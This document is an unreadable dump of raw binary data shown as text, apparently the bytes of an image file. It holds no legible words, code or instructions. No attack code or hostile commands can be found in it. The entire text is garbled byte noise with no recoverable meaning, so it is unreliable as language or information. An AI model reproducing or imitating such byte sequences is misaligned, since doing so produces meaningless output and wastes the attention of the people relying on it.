�P<L�MϺ�D����f�l�F�d�H��`�̈U���ex��ٻ=�3M(�*X@B�/M8���piHH  H�k@�T��O���H��<-���r���|5��O7.���t��@�xb��=u�e҃�"��T �W�XSeҞ�:T�T�]$�$@�v{X7���!�l�����q-C�d��!���pY  �]g Ѐ*���8���qv��.S��Z0CHJ�L�m4��Az��X�.��]TqT�3P��Vk��Q�+O�Z��Ъ)N}�`��*&�k�vR�a&ǂ��^�|k�l ��d�ʬY԰�ʆP�7X�jvM0a*(�!p�*H�8�H�k�n ��k  @H�?(���ds>�O0|�PC�O��#�٥�;CN�X���l�����`A��)����)o�7$TS��ʒVT#&�^ӑ3nm��6�X$���"�q�5� 4�j�v�ѓ]�$�H H` Wp`g���^�kp꤆� �(�8������q� !p���<U�UP��\�RLϪ)-8�X��y�mK7��./��t�+���v&���a�a��<e��J#fa�S9���=������Yʫ��X̆��$���@�4P�Yq78�D�� ���vm��Opj��k�����x�.��jH�afX��=Hn3dr+��~"�ծ,�h����k�J:+�3"������F�|ؑ�o�K�:LG�����Vm���-ر홃!c����ʶ�ʹ� �$Pp�%���@��o`yxmp�p�V��pd����xv� fر'��
��K7Kظ�:�C2��k�3P�Y�7�0�DLm#T`T�,+=l�n�]ꮓ���X��Ҩr5`ϲ�F�Þ���1� �L��`gV  ��u��%H)(��E�7p�n�����pgp������{�pr�d�ts.qC�B0ʰ�����k����&x���hODL�7T�β��H�����[ލ��� �HG� �F�dJ&��H��)G�\Cb�U B�FP�?hg�s@��Gx@A� 
�sgxm`j�Nj�G�sG H��.��H����Z N;X5`��hŃEFj ��սNTR���d�9ē���o ��>'`_����o��Ә���Q��mH�Q��ˆ�[����˶��:H��7�N��h����:�so���y�q�pn�psG�qF�u_zCO��B0���R$���e�_<��i0��HM7�C̦\�4L�
a���#4;�CI�׆��]1Gu�I-L��J�H�j�l���sh��2���V��vց!h�)���^���w�O����m�k�fD�l��
& �0DfknڳC�"訇H=�`2��iL01�R#H�vtp��#&�%ɖm�6kB�9�f�	�hE�Fk��i�	J'h�NV��:�X᠄K�$��D�0&4{V��MZ09 ^�����w��`��ƐC`�Đ#�%,x�f��3�e�ܵ{׮� }�  �>����0�h`;��!;ε;/��L6����͸'|���Mi3�N�5�ތvjشS�fݩI�%Ib�d�m;V��	�lۦv�4i՞�2��Iw�E4ЌC�6<@p�o,&�	3�
�0`�0�f���g��6�i��ƐC��),|���t\M!��\%E��4$��	3�tĐs O�`e�S�<Ӥ[l����UZ�ߓ�<�%��I��	� �FX$01}U�gE~����]w	_~���`�ƄR����"xs�e�l�Af���=܈89��Lj'��k,�pBm�%Wn��W� <ID���E�%�	���RN��	UV��l��~�Z�4�t����WM����Wd�$�XLrV#�M��$��
`�y�I�Xc*88��`��E��sBá^�L��p��h��h鉬��)D"��\���X�@�I��` L�� �7M"�N����v� � &���I/���r54�ee59�\s/0c�3+x�#-�7*�j�6jm������Ȩ�T�^�E�8��p�#�Jaf,a1X��"kH�!e��3�9#�gdA�&��	1I����q�8�u4���q�[�r���ϰ�,��A��\��,0�~���K5E�N���A�{L�>�p3�pB}j��-�$A�'E�5��I�5
��`��َ�0�#Kh����n�h��6)�$b�w�-��.찃�C^�"�T�<dL3��N^�l�$hX#��\�p����s��]�P��lg9���.�^)��4�;�M�M�zt �m�kN�K��4�Af04q6{fH�D�v(qCuk�DS�!&ZMC֗�a��}��XE�`l ��nr�#�l t�� NГ�8a������3 �I�=�>�W�6X��m0v(X�
�,�vȉx���@�Ҙ@�a.t�Kk�� �ePTc�&(B��e.37�y(�D"����D��&��%�pA$1�qT<� �Hθ̘�4&!	d#5�(G9
r��;7��K�J�c�A�h�!B�◓����ԁ��pH����^
D����@$�@JS*A
�J�0�� �{��e0��8J4"�A��>�%�8��\Є�̈��o�*h�dg4�4meM�d���0��mU�v�f:c�Mo���F��-2B�����d~�Oi�ߐ�N�Q��n���Ȇ��P��g��a�G�Ao.ZD�z4�Q�t�)EQa'=�� ��SF$�)rd2da' P��h��q�X1 5�u����B�Q�Z�s����U� �y�p���=��O��01�F#���/Z3�q�Ј�ra	mUB���CRh���d�j�O l�x������-�p�p �'<!DXdc��#=�Gw(� ���3h��I���$��l���@������9��Z+ؔ��6��O�`dd#��	���&����N���&W]'�4 ���10���W�����@#�IYJ5"���p��`8,}�m���JvG�8C3z���d�k�	V�r�)�A	m�a��C����musi�lJ*P��V�eOЉ۞���'�	Ә���U
j ���N�8�"РL�O2L8��6A\���ܙό�4�<r���<� ��x���11���$�ˎ���,$�*YJV���8ɛ ��p�c˹�rn����	�a��3�N8@3��e�B�S�Y��� �`��&("��Ca��M�!� v?��"^�@&u�X��&�B��$y9��1K=�@G�l�1�3l`J
ȵ��	�(ӡ���=
�M�.�����c�!�i�yPM�6�U�w�Y���m)hB	j�U����CCv��"�����s�$�u}_��L�@�"!�@�X��1�w5��qc�B�9µ�p`W��!�߉��hh�JSZ X�x
�9��&m)#s��Y͋'��&�+�}�`S8L����ˠ��-֥����@� !d8m:����{�ۮ���!��|�B�?D�����	o���(�A��]Ѓ��9C��yH~�;�)�A��b��6���8|���P�e��
@(C/��}j����7�R�
=Ѓ��2�۹Y���reH�� )A׽�^�!��A�������ve�FI��0Q���	't'����� ��]|�D AM��L�<�F$68��!�x ���ǖtñ<& �0��_�Mޱ�͙R�\0 �T0�/��;|U8|�7�L�ɡ�C��\[m��4��@4����8@�:ŕ@A�@�" �",���� @EY@w�Շ��h�� 8�pB�`>_t�F�)N��$�3��Z0a3Dx<E3hI7l�7���a��\�Q���< \�<�ADc
Ā���� 
�P��P�a���P8A.�5H � b��Ko�&����[%B�́�c?R"� �8x�@�i���9p�Tb� ��T�H���E}�Wo�J8A(�IF�xH�S�Et�SHCy�N`���8�\J�P�A��%t@��4N�d��!�-����N%�� r�a���t@;j�,�99�W!+ݣuYh�CV��e%� �Ƀ�@��g8C�ɍ�xJl<���q�
bZ�}�׊Q�-ay��J�ǖ��J�"�AAT�@�ܙ)[�)��&8TN���N"�
�@4J#P�PV#-@�Ԧ����� /�Bgz�S.9 �m%r��#��B�[U�W�#�� �۽��]1@^qO��_~�C��\�<�'_~By��<�� ��Frđ̅��H�W~i�4!J��qI~��e��Zhà��
��g2ޙ��h��aL��ԁ
 ekF#PVQ��B0�� �AP
%@&���KA"�q'��E<��@-����W�(�=^gv�E]�3�'w1��y���8�B�� ]�'����Ѕ}�O !r�@e)�/N��>�eJ�eFUP[D�
�@
��L�߃ZNi��#T(�R�PVckNcP
�4@5 5��h5à��Y�B�:� (��c �^d��)v��v2 3�@FmHgp�
Y�̇p 3pz�g����ɬX�\�c����L��Hz�hɖ���a�$5�"� H�g�R���8�NZ( j��扊kk�f���%%�+��x�Ĩ�(]���X6L�:�h*� �����]��Z�Ѐ�j�l��",Q�\�2
w��'�<&�l)��	�� �M�,���)ev��Rf3H&U��ڀ
T0�YZ��K��K ���k*l�&��kP�@l6�\@���%,m�
��"�5pe>�h�&8����� )@ �jZrO^�*3dT��r"�F�΀���f,�3�'�H\�\h�)4 ��D~��,P���4��K�_��G/&kt��6�iTA�A٘�J�5�A �v �V�4�&Q��P��P.�PJmԪ��:���N6<���5t�ZY�����
)��H@%��j'��-3�BF�*70���-�Jl���1
�̍����K  �i�o�'5TPC/�J���*�-��jf@�Y�Z��i�V �fP><��p붫����.���@�Jm���6�b-4l*p@��t����e�Z�F���70쐕F�rTo/g܃�ɸ�g�>�)�<�E��%<Ey�$���/���$mC4�@,��un�1H���&<@D ���<�s(l�n�+҂�®�Bp�F������lZq*P�o�A(B;Z'�v�)w�m�co�b��0�f<�?|��L�}��k n�-@J�$Jނ�����$5�K�2���ik�@
@�@��A�nm'-��n;�%��1� q�Vn%rB�/p�
�U�m��� #/!����վ-�i��boöjs��<A�����������0&rMCdA�x��J�l/�KˆO�B��p�Z\!���-cA�A`A�&A�
��n�@�Fm *��1�@�qj�3k4s):�K�5�#`n�� 8���"2�)�ۺp�Jl�rCT@��*�B�%O��Bo�J�dA���?�$��b~��y4�A?��r��fC�nb�&#0B =@�f�&G����4�kI6�.m`�@��!K/�5l�&�r����i�� /�»����t H�/�*�"3
#�m<���nF�EW���E �*~�p�N�$n2�GI�eJ���*�,���͎��ĕi��<��� #�]��D^7*jh�F-\�1sH6,�	8K��#���)9T|��4�A�&Bfgv1�:��/Ѐ�k'�Y@-,�Q�jjK,#��4�*�#\�%����0r�>/ tCy0!p���wx��Z��Q�C9F��bP$<��x�� ��5v��!��D�H��'�x�w�� :��3���,�#X��ƀ0�2 #�h�ƫo�7� �(}6(���g�8
 5�s`AT@\�d���j��_D�4d��A58E��_��G�^q�q�ՑC5ts��(����x�� #T�\O�]GA j�����ӂw4���VNr�@���&p�!��M����.��(� �7/C%ApA �(8ow��}��7��W@,��!�mK]���D@��d�$(�".�x���)��$���Y�N2`@2�#�5�C�r,$���O���A�cwBpq@-�.�1�y�66���1��*���)E��A@)�A�ʟw��z��^3{�S�9� ���is�H���B��׊��k���"R�5[�Bt\���%9��OR
��EH�˲sW�,�.䁧���:�o;u�5�c#Ax�d���%�\<�o<���
�+�Id[��<�;���ğ�I;/{'tB�@��㳟�9�v�2��!�A�A,Ȁ��
5I�I 1�_���(��4[�)K*+�JC%��:�8�<�@�e���}�����t�8v�A�sq�je&�g|�E؁�@�a@��$��
\�K��nӂ9�y"`6/DA&�f�{e3� �+g�2,�S�@,Fdp8���j	 q 4h����݆3�l��eʔ'��t�R�ah���jA�"E�)ƛ!CR<H�ƍ$yd4uڔ'�?dP}Z����8t#��UT4ٰ!��i�z�0`�L\hv`1c�eE�Yѡ�	*^ ����ÅFl�0/^6xE��)�������1����X
+Ċ�d@�'F0/�Fhڶms�����Dy�Y�gҖ��"s��grb*��Ϡb�T9�4U�Re��z�j��Z��)p�P�g��I��-�d"L
��.� �/�fR��S���.y�A� � $x�ò��,�UyC�2! �K�@FV9�!�`�m�0�(�ܠ�F�F�����`Ō3�A.%l�S���^�k�� n���&��
j�!���~ȣ�<�;O����j��Ơ"���#���(�`Q�� b�o��+�&�h01yx�0(LB��2�H�2�P�[T�t�6
�c�O[�-��N��lt�Țmt����T��g�q�8�ٵ�on���C�61	���n�?�KC�4I��jx/�
ƸJL��#��8i�r�:+N4"�J�/%��iJ��h"����F�5��H/��Â;���!T)��6VQ��d@Ud,U���H�&�@6D«�Z�k.�][*g�o�e�Iڔ�+����� �#�j�� ����d`�[p��s��/����
*��3���찰�f�_
'��L�6��7R(c�Y�F&��N'9ᄌ5��V�h�j0�01��gj}��o$�K��Iiڜ2�p��b�S@ʍ4 Hべ�>�k���>��*0�]>�#w�i��z�h6&#T��s�"��7k2��M��Q��~���f�`���$z�f�.&�&��8�����hc�p���Ð�jθ��M~�` �,a9�
�	`8�,�.tdICJ�FB�x�&4����OF�>l�va�ָ�4�`Y�9�;�!k��S5�&7�A��"CdHm�*������`�ZW�/	y;��2�ql��F4���&��
\�(�')�q�Ҕ$'+ j&������tuH���
�A��#R )����&Y��0>9���P�D�K�kC�� ��n�ˏ B �Pq�z��PA��Zs=�]
��K��P��A�����/co^�`k�:�&�
Pa'�������O.; M� V�J�]
�2$D��#��M�!m�L�����G+?��!4�ɰ�P�t���v��z�S��I�4��u̾��%(
U�P��w��9�mr (Ҕ,B}'8�$n*ƷPS��\6�� 
�|�E��Y�)�d�c�0��(��J?y��!8Ϫ��d0��1�+(�Δ�������6@����/l��N���rO@�����t�+7�k�0K[�aB0ۅx�R�0ѥ,5�A�-Dw2Ȇ6pʷ��ʧ>��5���bNN5����B��-�򤊬?���cC5�	�bR
�[����#�6Ezt��pZ��k���х��O\�������� ���j�Q�>���TPG����f���Xe�a5�nJ˷,Nxc$�$����:f��T�a�}j5J�?dY��L
C8΂U�@R����ݝU�nIS#��>p�[�
�T�� �Ņ��~(z^m�A
��S
��!�=���}��:T�3�������e�)�� G�����Fi:�d$�̥�����>�8������~�0|c�#�`<*,�'�s�M�*|��}�yiEq����f{��4  �`�2��K��p��.��Xp�'��PTvZ��U�!Lц5�A���/�z����M�b ��Fw�TL����, �a�a)Q)���@MH��`�r``�X��Lӝ�|�	Q�zԩ�
#���Bc J�S6|�#5P!/�B8{;1a�=���$����7�,��ǌ�7��	I��d�>�Q�����H�1��σ��3���K�-T�y�W�k�~���*��Q�0�lPG< v�l>��v?��ޔ6<�>=�34摷����Uj�`� �?��\2��zX��Zگ+�.� �.���De���]���q�$l#�Nc4R�s'`s.:�@��s�N�}��tG{�X�^Lo��;����߆y�]P~�`&� \���8���l�Gu�QC߈0�%k��df������T8�e�6�$'9}��QaG��i���)�m�`�M��"�Z�	$�&�`��v�(��Ô��Ѝ�z�J:玜��ީ�t�����N(̌����@��Z�S0�")����&w�O��!�R�4"6 p�'G���@
ހE�K��V.h�F+�����
�#���~�	���f��8/�pd�ƨ���	��&,��
�6,��`�F��
k�@po�(��H
V�a4a�t!(ʀ� �Z�=b�ZdC���*���dnb z���}$bc��N q�b/�@=����$/�iȤ�
En�أ���k~�ڶa�HOS	%�`� ���I
^OwB�x��40������`n(��Fp�M�d,�k5� �+�f�����������@�B�%F(Nx��d@b ����d��p ^1`i�!�p���{CDoI��%d�ȩ�l5�d�&���3�����̩���1�qIP�!'��R^�撩)�l(�B�*�* ����F Nc�j�/����*��t,�+!r!]�	�OMm�֯�8��A�0r�pUB&�N�����'��:��0�:���/�`'-&a ��&�a�� � l����BKȊLA�A��){P��i����@� ���@n��o�n�+�R��"o�Vnc�׆�3��7�a2R92%$A0'=̕�h��Ø��v�:v�b�s���:�ɘ��&��X���g��G���DMwBk���i4��'~|
����l�����<��g����+��RT�a� �AX`��+R�4{c~�l-P�G@�.	����.���t��Nt'b�;���
<�$��b���+<��VG��� ᘯ�rH����ͤ@x:�ΐT~�Hd�$^	��	� �҃�T��
��+��,h���8��BK�����Co�C-'�@	��ܠq:S�4�^�|B
pP1q�f02冺���p��T�=E���$�zA�����A�~�4�`��DR �~�5��*��K��oq������t8� C��7�!&&@:�.vB	��� :�4OS�;�$�M'x1q�� ��ud�Z��5b�nv�Y�.l.Hc!���84AS��p��S@@n�hgi=�4Ua��"2
�p�ؠ�c�s�MUB@r{Օ �$ ��
Ͷ�s'f�Xc���$e�p0��I�ʳh>ed��")c�Z5����r\��ʕ#|n`� @�"� > �Enif�[�0_�uU�V+j@J��V��8u�ψB�x�N͠�4�@��b��b�@�4��5��<��ʨ��� �fd_0�$��"&[���H�uf����t O��
_�">Hh���H
�����p'�g�Vi')Jؠ8bBZ�#��AI�Ny�H4X/�k��:��'�Sk�eO� ��g�@A�mɪ n���6�|��:	��e�)��-�t��'�@k�B
� �pi�d����  �ྞP�H5�t�=΃UU�ڄ`"%bUtOFb"R@���@1�qD�@@��@:�u�VEU� k����V!�\��)>����(-)���	������f��� À��
������~ ���ʠ	� �f,t�%���u�<N+�L*v��f9<��Xt�We�E�61�Mk�QXXc�'�������V�^�3wz���f����q5n�'���@��o˕Su`z_i| ��\�|�|��`'�ʠ`6�Y \1,����!��Y/9�$������vWv�4w�g9����!��J5�;{B�1��U�|�GU��O�~tȚ&���U�=�b)�v\��S'@
��M���� ��  a�`&�|av P���d���6U�Ĕ���Khq�JVCYd�k�YT�xP��H��.-k�Xkzm�-��[��.ْ��vxTԂ�=�k�����)�َ�. 
��J&��;�^������zc0aN�~L-K.L�,q A��A��E �`!��,�yO�fD��G�I��'����&k�aƓ�P��F�M(IZd_Є�e�U�$��n���G�c�R��
:���� �l�+^X��쀛��y|`�wZ��挀B��t*���LN��&L�lB�╠4'V���ĵ�t��Y�z��:�ؚ�ۘ�����Sbo禣m'�SH����C���� cb&�IX�����������@�7\e�v`ԙ	�A�*��<�c}q1*�[��8v5'V�O�vY����G�51k��o;����ֳ��ӠZ�Pe��)�D�%ܸ�G������	�
��$���)��GJ��s^��Հ��f��!:��A��i� ��5��!�;-�Pk�v�x��ȗ!��3L�U1\���������c��=��}�=V�n�un�����n����0�.U��P x�t2(`�@�`�y������/Y�/}�Ȧ�}}�1����1�G��ǔZ���rʳKw�xK��܌A�˅W�E�<:�}T�׮��|��nI3T�'�����m}l�t�$\e6|�O�K[S}�t���"S����v٢a�ݢ�j50��ll�ک|ʫ�����z톌��������=Nؓ/{e�
�r~�T���HuG-k��´ ��Dr
yL}s�����V�p�"   !� � ,    � �  � �	H����*\Ȱ�C5�(h`��2d����Z�(��fG�dv�_H�ܞtᓧK�<|f�c��7s���o�0��9�&b��P�J�J��Ċ�it�@¿�%G���Ҥ@�I�m���1�,P��E�\�C�O��a����#���È�;�u���V����`	���� Y�&�z)0�5|v!����"��4�n�s�
���]�1C������R ��d�B_	��?r���i�?$0�c����aθ�c�~���5�V�x���'(A�򁜑�\I.� ���d�xs��wհ�0�p�W%�s��ᇐpApE6V���~]9��&�e`H��HiY��+"�!���@�1���� `�2�'n|(%b�<�E���6Po$f%QdXi��-~�Q�g�V�t
93C3��=�0B�A*����1�EB���kp0�SM��# �Id@��5��V���\A)EG]Zm���? R<�=�(q���1P����OPRE��	i��	v�!boW����J���XU��V���)g.iz K`%՜�"!�?����04�?htH��a��4@��0,\�{� C��d����q�ij�f5"��*f`��>��Jɤ;�Q���<�� I-1[*��,P6��j���I)D�H����z����n���ܞ��J�
$�m��@��r��T�a���x���²��F�OI3�'�E����- ��/��D��)����0H`��Za�:��H`5�x�u����w`=�nسd$���ه��d�� s�/�-��4j�-�S���jT��Y1"e��-�H[�q��yh��w�	�O��Q!�܈��j A����2�a��v�m�-�t��e�wI0��6WV�b�I�q<k4юv�e.���&]�N,�`5X�� �T$"q��� �@C '��?� ��}��]�"R�@�N?
������ �%��!�V�	�B�i�q">p������A�0%(�A��Ѐ�5F7�q��e�Z�@ZW��p���20��i�L��� h��-è��� 2e25�	rD��@��?
�BP���"bZ1lD�	��F6�(�$f�G6Η; ��a	0LK!��ϋ~w�ߑf,J�<�	*��R`���">�j2��� �   `3���49�g���F4���md#$D�͆N�K '��P��W��)���� F���<�o9���	$Efg&�<f�)�h>��p�%dӗ�pS*�h��@�,ēְ�6V�m$a� :��#� �N�K�8�>E[NW�r�P�9��er���F�$�vR3��H�;�|f,VQ�4  �(T�����Ϡ5��Vj`��܆\�yFT�� ����P	�ѭ��Oq��L�)::�3���mgV�ӉwzQF�C�="#!�>,"�+T0Q���A k�6Ԫ��r.U�*�J��Ŭ��j 0��(f%�#��O.���.�IGRX"�C<��Aʉt���c~첌X���b��h����܊Z����p�:d{{��@K��8�M��·���`�7�ؕ/CB$i���$��!�U���fw���l���)�6���4��h�j�1��F�N� lq���'�~�a�ih�`���L��v �9�B�Œa� @"��T�D�Y�����l���pw0b�������:�ؼ���@p<�f�X�r]i�gv6�A���5z0�$�X���^f�.��BҲܶ�$�]�w��l'J��eͼ1r�����V�Y�Y ���3�灔� ��枧�O�	�p�6�шl�w��J�9c& �
� ڰL1in#GL:��8�����[��fb5eD��Ht*���U_��mh��͈6�z�}�h��
9��Ґ��� 9���,��3�9�����P�\��/g��f��mM7F�� 4���?-�$Nn����Ѕh��3Af"+��Z�rTz��mf��E��8��ЋoXAa��Q6����YӪVqFc�5�
y���V�S�@T'�����́����5�I9��-p��bH=W&�n^Y�ک�X�2���eУp��?��cV��7t0�0� 
R�p�үX ,f�7݋㔪t٫D_ۓ �ԡ=m�t4`���Q��xؒ-č��X��w�� ���LG�÷��R(��� � �������@M�<�!� �.���:G�������I��k =v"g:gsW�O�p>p	 |sK�)C��G����\��s��e�L�H�A�v' EP�� � ImP �I� �7M�<�>�	 � IP&n@��u�g�W�l�G{?3!w613v����6P�OE��5|�T��|G�=��F+�|��Em�1�@(X��y@@�0�B�A6�6�>��QPn���P5"q�: ��u��u��b�$o%��I��@��dBh�vwuy�6p	�O-G �G�&���P�H�=5]{�f505�7 �7���C����W�H6���86Q���D�u`e�*0��
@�ut�b(V���@�_��I�Z�Pq`T��@S5O��(�`$�(1�2Pm1�@}�|�9�=9�?�'?p�7��7���e C� O�9�����H/��7��`y�����:ٍ�R �����\�<�aE�
�b+�M��Ȅ2�k&5g�/4O  �p���?��#7b�Kces0M�e�xpa
9P� e�R@25P zY1�V`0�	5��y�	.��gy����U���6`��p���|�*�5���/�:����l�V�����_��: 8 ֐����0wg�h� E��Ty������W��E�w"z���� A����	/��(a���i*����6 6`���q@.|p��34  h�mt �~�P�x��h�V�%��4jcmN�� 	4�K!  ����1.@H�a�7}M�8"S*�0����P� ��@�x��ᩘ���uj���<H�P���H` ���ņ�0�S;��/��P0���G�bR٠� k�V�` t�6l�N`ְ����{�?F�i�?�AE$@E�p� ��0N�y�fTPV 	a�pEt��9���
pyVuP�P��Y�I������U`V�#���9h������#\p <���p����^�N�Nweh�6:=�l� c��'��R 9�m�Y�T}�W� 	1&	�'	�P[���;ʣT0�&$3%�:u�ap�>���'�N�:����'���Y���*��(oCO1@g�К.�g^i�D�ShF��
��4��1|�"��H1@ZS.��os��*	ŖR7�V���;�xT���]�	R���� 	�0�ǘ��6p~�(�s�~s�D1ސY:���+K`�u[�[7б��uE�b-6��V��5 ���SD�&���©)V� ��] z�L��j@P�d`��R�@.�x��5v2A6*��
��p2گ��6�<���K�����*�!FAY���Z�3ͫ�<������ JkW�g���@�J�����r�`�!u 2�����c1�F� 	�4[�� Zs}*�yʹ���@��� WZ�Vp�i ��Y�4�K x�"`���@+�wK�S; ��J�*G��tf�c31�4�v0Fd BZ�J\��K�!s�.s�8] Ұ Lk�J��ɠ�la�NiC��o'��:ˠ5J{�u����� W͐�Y˯���i~�)�v��,�5�  0�W2��%��i@��r�y+�����׉g�*�� �J�R13��sB B�Ԑ�p�)"�8��@*�g�*x��J ͐R�6��wB'��	�@ �ˠ=�vȺ����p��@��y��~����<P/BGQ"M�t<��I�Y�����Z�=U�< z9�ջ ��Z�J�%r�S�E�VY�6p@ �$s��gY�W<z��� r�7J@�5[3�ՐpTף(�4�o>{,t�ҋ�*	�7�L�E��7�;�0��` IV��&�	��	��t�kS� ��
9�P�̄��ѷ)� ��'TcӐ>�V�.�^�@T0�p���uݬ
��P[�x���E��@V��|� �2��2���EZ��Ǎ�I #-�0�j} �V�����A�[ڼ
�yV@�L� �P~��xF�K�1��Pq�'�.�c}sI�Zl�@���ѵ�J���J� �[��f��R��a �E �2S  J̀�t,֌y\��;��M �(����0u�p	kKq�N%�ȴ��s۫p���X�P@ 5�6�~ۗu�� �I�JI`6㠲"7F�0�P.���A�������V�F�D{��؍	���5����t(��T�-�c{6�	'���uQ�\~HJ eP1f �#��N�"���:՘���|�k�,�P����h`j���Xl��a��3�l�BԠ��82.�������x�֠��R�$	g�
��Fl��� v�6	� �RPU� ���R�Z��W��E��M��^��t�[+�  ��<p	�ں
�����o��`C+�`
��^���:�1���~ԐRbd ��Pc�h � �STd���g�~�z�����J�`TĢtN=~�(��0z���I���*	2��(��گ[��"��✞6P1�1�P.�K �i���n�½j;�[;o�S>��� i���!�' ������]������E֐�d�~��'M���܎ܝ1�_E�z� ���Ţn�2��Ӗ0	% �P ��T!N��lct�~f���ج�\���ߖ���a��f�?k_P��W�6�
�UMÖ\���� 6�� 
\��͐�` "7 w�Z pw�d���<�Z�b��R=�jt�p�����6>s���b'S%�0�PM��	�� G�J�u"���=�p��}��W�P��98��<�R������x m��� �?�<.!d�pɁ�@��p!n.j� j;N�A�%�?=��\��J���L3aܴ,l�l�釕3�(�1��ȳgl(I���fѢ9���ڂ�(�f 4��"���m��I���$͘�q��Ǧ��iN��s�P���5{&���	:���Ҹ	�t���1,C؆�?F��i�����*�Ax �D�K�Į���%7�����%�s%�����!�o8sYzL77mO���a����gO��Q��Ԩ�",� X���!��5ۀ#��Kacɪ�������z����A���y��L��2x�Ԡ�dZ�;F�b��X�(��l��2�(�"�&: �����:�!	l��ä�s���P%�������f�r� �f ��j���*j�:c���g�h�a�3(PB�g���h� �I��~�k\l2�� ��aC'6���)l�!L�n�)gBN���0��1:�0P5���l(�R��� aH!�r�(]�H ;x������]�
f����f�E����#�iz0`���Ǐi�;ci�����<��(dό",�ƚ<��7��`�IJ@�F P��J�y"0 Gsʢ�J��FB�+!I�5 �xc1Sy��c���,VX�う^H#�� �QG�:����=B�#��%�#�m �gU���H�6%(x��l���o���f0ݙP�2�)M����(��/K��!�i�tm��;P�CY����f�qH"� k}��f��b����7(0���^P�J,B	�<s�3����.Q�\_k��nƙ&v�甠�N�h[
�!�'9���b 2t�����x*���*0�{�j>3c�j�1�/�D�ƀg ��PC�2~8d���#�_���^��f0�f��/H�P`���1G���9�@U�)g�F:�����Bl����#F0B"��� �, C������!�g�PKJ� ��t�Ml�F4&F�nT�h*��Ð6�{�iF_�����
R��$Q�1����:а��c ������D 	�U��I\
)2W5��0�@>��|��؀
#2�L֪��L(|@B,s�K�,W��`#��Lpq���5 xb�L�����
/TZJ��S��X��!�%ޱ����4t#�F5
�vEe^�p�7��M�@A?�!,!/X�8K�`���m��`�-U�>�)��#��( !�ʌ0�L�E�U�a�4 `u RC ��P��L �r,
-U��%(AJ V��1�aBf�����u~8/�aRᒥ���`)jƛ( Eg����";���F��<xL
PC���L΢����و�Y�
m�����3�t��Y�	���#�Y*`�D��@��Z��2	�`�0�4@ ��(�E�+���4	\�@�)�	^��g1�9(%�x���X��8j�z@��N��dĀlA5�3,e�$�M���#tq�
�(+N��9��_��ʐ�fC�y|Ʀ�����#C�c���D
Z�Lf4+Hʊ��B	�����(ڀ�R�%�lA�W���,B<ZY�f�$A��ҕ*L'g86���y�m��b&����C	��?�g��t����ʱ����r��?n KX��m��	ɹF��)	I@n��j��/h���t�&� !P��w�B,S�
'��$B �F�ř� ���b��Hk��9Ώ�,d!ː�2�	�N�v ���~dPXKϐm���o+;' !�z
j5F�j���K�r,����@H�C��Sa�D���c��!g�?��7$O ������,�T6�A�a�j`N�a�?b�*,�!bs&/��2���(A%�P��2�y�G~9Z	1T��%�EG�}`1��&q�����4���N����Y#�����h�^!����3F,��5Ҝ�2i` �e�}(@r����=�)�볜`��8A����nC���5�!�m� ��U�++��D؁1ax�@�6�j4p @�aA��80�mQ�"�h@	���[�-�!~��gW��xA�K o-�gڏ�8h��)|R���AVc�������g)�S�XA"3��}��V!�=ȡOX��`�(�k�'�u��+���F���p|� )<��XU+�ժ~%H�������aP��Հ�%"@g�(�/�S���8B��|��e���j���k�G9�j@#wG��={�$,d0@K�������|�u������#�ꢘM�0L��2x�'p�
�1�0'Q�ꙓ�;�YC�䚄؁N8�!K���O���8&(x��6k��q�a5�Y!�7Ur����;�S��y���/��>=�!�9%�;(<s,=+?�2�ܙ���c.~�2�����?'h=I ��ɴ�(��������-�К�؀m�E��P��0Oб�3��@.Zc���;�FP'�@j����!Ot!(�Dd��@G<;�3	��PB��(��*�;*�/J71@����X�䂿Ϛ?h����2��*�ih�f��"�Î	@%��p�.Ky'�ڎo�ȁ�1����9�J��H��2�Zl�H�d�����t�A��r+7'�%��R*RDd1Bd�AU���0�'܁#�ȑkG�H����k���@H�5����1 G	1
�"*������"������o��<���))��?ȼ�<���IDX[�|�5rb*�H�bA2�;�/�)B=�'(a��`[�%����>9�(U{�Z�Hv<� ����9y�����A�I�lp�f��	�)����`�6l�fJ��%x���I ̩�.y�7�@��=(D�k*$���B�ȷ����NH��ʆm��������=�����!���H��h	[j!��r�5��{�A;�B�L��s��H.*,7T`�?�B���F���҆rY�^ �L���L��^��j��i,��Y��
��h��<��!@������Uʴd��5���ʏN /�{M�s���,�!")�8��8��P�x& �}�||;XR��ȵܙ�#�!{�І$xK��S�Ť\?-HY��i�
����9�
�h�i���Y� ��YI�9Kq�*8�=ȼΔ@	����1�k#XcD}��vT�l��%&p P��P 0��G��Y���p�A	ga�(�4�<�����EBu�8$ӆDK�l�D<%{s#[cG0�K�I5��FxI ] V@P��"�IR�'-ۢ��,[��i�Pf��S�L����[N=4���r*2�xK�DE��h����@�A˂��t {S�I��ȡ�BjY��(��Wұsl �,W*�Bv�TT���$8���Tlv�5K��l�Ty$�|"5�j$3�,X� t@@�B�z 
α��[��0S���O �X�k�D0��@� _�!sK�;�m��f�#��j�Ɗ!�Z�i�����Ŏ���š�Hۡ�G��S=v틨�)|A���5��K����Y��t�$�I���d0�2H7� dH�� H�kH H X�:�M�zx [ �H J�C@J�C0�w��"���@ϲW"C�m0A�l�r���b����Y�-�
M��l�Q	�J�'dNt��s%T���"KE� ��"*�A@k#���b�h8@�S*x���ePRUy�7@`��M�����k���E  #@	A����[d��]��=��H���9"x��3�d��r���ST�|�	h�p /�:X��
Uc�U�Y��k!ս˻\đs0)W�;Q��92vm�$�ZH���*t����@�%(�Q�Y��� ��M@7�{� h_p�n�n@n�^  d _�%��m�H(�Z5G9 �#�<�u 18�LٱH��ы	(�k���*i}��AgEUk�R�PS<���Gl�>;צMѷ�ˑ3�<�!`��Ɛ��/-'|���k!��@)��y�e�)��*P�%� H� p�p��%��{����؅@�(� ��x�Z@�H8D�x ���#��@0�گ`� L�(�2Z�E�fZܽ���:W>����LQ�c�c�5�=��l=�l��ѹ��@{��h����.؄8��a@GpH� X�A`�t@g`�%�^Y�e�Z��\��H��c\9 �SS��K�:����EL�|��,"�%�>R�An�NtM.�=��rG�U�Z[Y�L�UWuK�~�E&T���Z�7���� ]�$-VhA�HHG`���� �p��#���%�[���m�Z`�B��8��]~B�H�3cF��x��,%��>��/"T`�C՗�HW��5m�� -�tF�d�bQjcI�;��qYm�lH�$ � �7��dtr.�dhh��8�2(��,�����8H(� � � fX�~�#F�&�YF� ���� I�T���4�IH1�,����тɭ���gh p)��!�й�DT9$m�sMu��>�8k��t��N�-�uK�c�I�� �k �=ͪ�k��|5@���Â! 7@$�!��!8�� �h�F����e���]��X�S��B8����
